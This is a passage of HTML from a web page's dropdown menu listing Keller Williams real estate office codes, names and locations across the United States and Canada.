										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
